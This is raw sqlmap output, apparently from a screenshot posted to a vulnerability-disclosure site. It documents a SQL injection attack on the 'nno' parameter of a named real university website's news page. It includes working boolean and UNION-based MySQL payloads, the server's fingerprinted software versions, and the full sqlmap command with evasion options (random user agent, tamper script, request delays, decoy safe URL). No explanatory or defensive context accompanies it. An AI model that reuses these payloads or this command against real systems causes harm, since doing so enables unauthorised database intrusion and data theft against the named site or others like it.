 sqlmap.exe
Payload: nno=18395 AND 8319=8319
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: nno=18395 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
176767a71,0x4167444a515550725050785571636a7476496247745773475a5467684c6758757963
53704f774f44,0x71627a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:44:24] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:44:24] [INFO] testing MySQL
[12:44:39] [INFO] confirming MySQL
[12:45:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.12, PHP 5.5.24
back-end DBMS: MySQL >= 5.0.0
[12:45:30] [INFO] fetched data logged to text files under \o
utput\www.ncut.edu.tw'
[*] shutting down at 12:45:30
D:\Python27\sqlmap>sqlmap.py -u "http://www.ncut.edu.tw/news/post_listone.php?nn
o=18395" --batch --delay 14 --random-agent --tamper=space2comment --safe-url "ww
w.baidu.com" --safe-freq 3
www.wooyun.org